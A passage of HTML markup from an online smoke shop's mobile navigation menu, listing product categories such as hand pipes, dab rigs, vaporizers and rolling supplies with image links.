        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Hand Pipes</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/glass-pipes-hand-pipes"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes-all_3762cafd-d38a-4c33-9634-ef2614d653d2_210x.png.jpg?v=1568302441"
                    alt="View All Hand Pipes"
                  />
                  <span class="link-title"
                    ><span> View All Hand Pipes</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/spoons">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes_210x.png.jpg?v=1568302511"
                    alt="Spoon Pipes"
                  />
                  <span class="link-title"><span> Spoon Pipes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bubblers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bubbler_83973a27-1d86-4b64-b867-6820d18c7b6d_210x.png.jpg?v=1568302477"
                    alt="Bubblers"
                  />
                  <span class="link-title"><span> Bubblers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/chillums">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/chillum_919a4e1d-c028-4271-b61e-8938cf0e5190_210x.png.jpg?v=1568382368"
                    alt="Chillums &amp; Dugouts"
                  />
                  <span class="link-title"
                    ><span> Chillums &amp; Dugouts</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-blunts">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/glassblunt_210x.jpeg.jpg?v=1568302458"
                    alt="Glass Blunts"
                  />
                  <span class="link-title"><span> Glass Blunts</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/glass-pipes-under-25"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes_under_25_210x.jpg?v=1568302528"
                    alt="Pipes Under $25"
                  />
                  <span class="link-title"><span> Pipes Under $25</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/themed-novelty-pipes"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/themed_f8ac50c1-bd15-4135-8054-fd113ddf0681_210x.png.jpg?v=1568302417"
                    alt="Themed Pipes"
                  />
                  <span class="link-title"><span> Themed Pipes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/steamrollers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/steamroller_210x.png.jpg?v=1632925223"
                    alt="Steamrollers"
                  />
                  <span class="link-title"><span> Steamrollers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/sherlock-pipes">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes-sherlock_5e7f4899-644d-4fb4-8df5-75710f5569d6_210x.png.jpg?v=1632925322"
                    alt="Sherlock Pipes"
                  />
                  <span class="link-title"><span> Sherlock Pipes</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/dab-rigs-and-oil-rigs">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dab-rigs.png?v=6418485418577081617"
          alt="Dab Rigs"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Dab Rigs</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Dab Rigs</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-rigs-and-oil-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabrig_f8de5f35-1e70-4fec-add5-e8771063e8d8_210x.png.jpg?v=1568381203"
                    alt="Shop All Dab Rigs"
                  />
                  <span class="link-title"
                    ><span> Shop All Dab Rigs</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dab-rigs-under-50">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dab-under-50_210x.png.jpg?v=1568302208"
                    alt="Dab Rigs Under $50"
                  />
                  <span class="link-title"
                    ><span> Dab Rigs Under $50</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/recycler-dab-rigs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/recycler_94d806e5-5850-4241-9743-d0c9af0e9bd4_210x.png.jpg?v=1568302154"
                    alt="Recycler Rigs"
                  />
                  <span class="link-title"><span> Recycler Rigs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/mini-bongs-nano-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/mini_bongs_210x.jpg?v=1572288214"
                    alt="Nano Rigs"
                  />
                  <span class="link-title"><span> Nano Rigs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/e-nails">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/enail_c0fd78bf-1279-440f-a1b4-eeebf8278a53_210x.png.jpg?v=1568302081"
                    alt="E-Rigs &amp; E-Nails"
                  />
                  <span class="link-title"
                    ><span> E-Rigs &amp; E-Nails</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-nails-dabbers-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabtools_68861a7c-fbfe-4705-8340-5db873374d81_210x.png.jpg?v=1568302020"
                    alt="Bangers &amp; Tools"
                  />
                  <span class="link-title"
                    ><span> Bangers &amp; Tools</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/nectar-collectors">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/nectarcollector_210x.jpeg.jpg?v=1614324477"
                    alt="Nectar Collectors &amp; Concentrate Straws"
                  />
                  <span class="link-title"
                    ><span>
                      Nectar Collectors &amp; Concentrate Straws</span
                    ></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/dab-nails-dabbers-accessories">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dabbing-accessories.png?v=17736172069197500531"
          alt="Dabbing Accessories"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Dabbing Accessories</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Dabbing Accessories</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-nails-dabbers-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabtools_68861a7c-fbfe-4705-8340-5db873374d81_210x.png.jpg?v=1568302020"
                    alt="All Dabbing Supplies"
                  />
                  <span class="link-title"
                    ><span> All Dabbing Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/quartz-bangers-and-nails"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dank-tools-14mm-18mm-male-domeless-titanium-nail-1_grande_86b79801-cc55-467e-a317-f68616d5e6c7_210x.jpg?v=1568302134"
                    alt="Quartz Bangers &amp; Nails"
                  />
                  <span class="link-title"
                    ><span> Quartz Bangers &amp; Nails</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/drop-downs-reclaim-catchers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dropdown_107bcd8e-4a68-4777-9b15-37a3e99ecc88_210x.png.jpg?v=1568301994"
                    alt="Dabbing Adapters"
                  />
                  <span class="link-title"><span> Dabbing Adapters</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dabbers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabbers_e8a76381-6578-467d-8c9b-9aa2b7d19337_210x.png.jpg?v=1568302055"
                    alt="Dabbers"
                  />
                  <span class="link-title"><span> Dabbers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/carb-caps">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/carbcap_210x.jpeg.jpg?v=1568302042"
                    alt="Carb Caps"
                  />
                  <span class="link-title"><span> Carb Caps</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/torches">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/torch_ae557cf7-4b38-4aa1-a0b4-34b7fca48b3c_210x.png.jpg?v=1568302193"
                    alt="Torches"
                  />
                  <span class="link-title"><span> Torches</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-mats-silicone-jars"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabmats_1eb61872-2e9d-4f75-abc2-b15d7b06f824_210x.png.jpg?v=1568302178"
                    alt="Silicone Accessories"
                  />
                  <span class="link-title"
                    ><span> Silicone Accessories</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/extraction-devices">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_1024x1024_6d5c24da-066c-4078-8376-f134006a8297_210x.jpg?v=1568754795"
                    alt="Extractors"
                  />
                  <span class="link-title"><span> Extractors</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/titanium-nails">
                  <img
                    class="lazyload"
                    src=""
                    width="154"height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/titaniumnail_210x.png.jpg?v=1632929856"
                    alt="Titanium Nails"
                  />
                  <span class="link-title"><span> Titanium Nails</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/vaporizers">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/vaporizers.png?v=11654831168816356044"
          alt="Vaporizers"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Vaporizers</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Vaporizers</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapes_48d3a9f4-eaed-4cbf-9123-0322e7d91ca8_210x.png.jpg?v=1568302742"
                    alt="View All Vapes"
                  />
                  <span class="link-title"><span> View All Vapes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dry-herb-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dryherb_210x.png.jpg?v=1568303271"
                    alt="Dry Herb Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Dry Herb Vaporizers</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/concentrate-vaporizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/concen_0d31d21f-501d-4b02-be35-1e3043f986c5_210x.png.jpg?v=1568303341"
                    alt="Wax &amp; Oil Vapes"
                  />
                  <span class="link-title"
                    ><span> Wax &amp; Oil Vapes</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/oil-wax-and-cart-vape-batteries"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vape_batteries_210x.jpg?v=1568303317"
                    alt="Vape Batteries"
                  />
                  <span class="link-title"><span> Vape Batteries</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vape-cartridges-atomizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cartridges_210x.jpg?v=1568303338"
                    alt="Atomizers &amp; Cartridges"
                  />
                  <span class="link-title"
                    ><span> Atomizers &amp; Cartridges</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/extraction-devices">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_1024x1024_6d5c24da-066c-4078-8376-f134006a8297_210x.jpg?v=1568754795"
                    alt="Infusers &amp; Extractors"
                  />
                  <span class="link-title"
                    ><span> Infusers &amp; Extractors</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vaporizer-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapeacces_1273ebe9-82d7-429a-8b90-223161d4b5a3_210x.png.jpg?v=1568303298"
                    alt="Vape Accessories"
                  />
                  <span class="link-title"><span> Vape Accessories</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/portable-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/concen_b99a9466-ad88-4f6e-8710-7f7bac9cb233_210x.png.jpg?v=1632930780"
                    alt="Portable Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Portable Vaporizers</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/desktop-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapes_7395d1db-d38d-4d0f-a3cf-69c497bc098f_210x.png.jpg?v=1632930862"
                    alt="Desktop Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Desktop Vaporizers</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  
  <li class="menu-lv-1 item dropdown mega-menu">
    <a
      class="menu__moblie"
      href="/collections/rolling-papers-machines-and-accessories"
    >
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/rolling-papers-and-supplies.png?v=13601711350127530679"
          alt="Rolling Papers And Supplies"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Rolling Papers And Supplies</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Rolling Papers And Supplies</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-papers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingpapers2_a8d13bcb-2e63-4a75-bc84-6de793c755b3_210x.png.jpg?v=1568304988"
                    alt="Rolling Papers &amp; Tips"
                  />
                  <span class="link-title"
                    ><span> Rolling Papers &amp; Tips</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-trays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rolling_tray_210x.jpg?v=1568305005"
                    alt="Rolling Trays"
                  />
                  <span class="link-title"><span> Rolling Trays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-machines">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingmachine_210x.png.jpg?v=1568305032"
                    alt="Rolling Machines"
                  />
                  <span class="link-title"><span> Rolling Machines</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/ashtrays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashrays_210x.jpg?v=1568306047"
                    alt="Ashtrays"
                  />
                  <span class="link-title"><span> Ashtrays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/grinders">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_210x.png.jpg?v=1568306018"
                    alt="Herb Grinders"
                  />
                  <span class="link-title"><span> Herb Grinders</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/rolling-papers-machines-and-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingpapers2_62b4d415-eda0-4a59-9259-1b0205fca23e_210x.png.jpg?v=1568305023"
                    alt="All Rolling Supplies"
                  />
                  <span class="link-title"
                    ><span> All Rolling Supplies</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/accessories">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/accessories.png?v=2307791466364166939"
          alt="Accessories"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Accessories</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Accessories</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/ashcatchers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashcatch_8491948e-c4e8-4e0c-b5d9-cd1bdeaf9770_210x.png.jpg?v=1568301306"
                    alt="Ashcatchers"
                  />
                  <span class="link-title"><span> Ashcatchers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-adapters">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dropdown_d88da8fe-b248-4cd5-be9a-d43651be40c6_210x.png.jpg?v=1572212241"
                    alt="Glass Adapters"
                  />
                  <span class="link-title"><span> Glass Adapters</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-bowls">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/glassbowl_6ec0c440-152f-40b9-91ae-05933b16220d_210x.png.jpg?v=1568380164"
                    alt="Replacement Bowls &amp; Slides"
                  />
                  <span class="link-title"
                    ><span> Replacement Bowls &amp; Slides</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/downstems">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/downstem_4973fb04-cdc8-4246-9ecd-8b103e233ab8_210x.png.jpg?v=1568380146"
                    alt="Downstems"
                  />
                  <span class="link-title"><span> Downstems</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/accessories/type_screens"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/accessories-all_210x.png.jpg?v=1568380319"
                    alt="Pipe Screens"
                  />
                  <span class="link-title"><span> Pipe Screens</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vape-cartridges-atomizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cartridges_210x.jpg?v=1568303338"
                    alt="Atomizers &amp; Cartridges"
                  />
                  <span class="link-title"
                    ><span> Atomizers &amp; Cartridges</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/oil-wax-and-cart-vape-batteries"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
